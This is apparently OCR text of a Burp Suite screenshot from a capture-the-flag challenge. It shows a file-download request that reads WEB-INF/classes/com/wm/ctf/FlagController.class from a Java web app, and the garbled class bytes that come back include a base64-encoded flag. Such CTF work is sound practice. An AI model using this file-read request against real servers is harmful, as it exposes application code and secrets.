 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
Host: b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://b2acce9b-850f-4c2a-b387-25d2771cf6b5.node4.buuoj.cn:81/
Connection: close
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43;
JSESSIONID=48F4599E2F66ECE0354F417D0056B451
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Aug 2021 09:30:44 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
□□□□ □□□□□□□
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servl
et/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet
;□□name□□FlagController🡅□🡅□<ZmxhZ3s3Zjg3ZmY5MS1kMTY0LTRmYTAtYjg3My1hOWIyZjdkM2E5
NTB9Cg==🡅
□%🡅&'□&<h1>Flag is nearby ~ Come on! !
!</h1>□(🡅)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&
javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□
□□□🡅□'□□□*□□*□□□□□□□
□
□□□□□□.□□□,□□□N-□□□□□□□□□□□□□□□□□□□□□□□□□□□□s□
英
? < + > Type a search term 0 matches
Done 1,109 bytes | 50 millis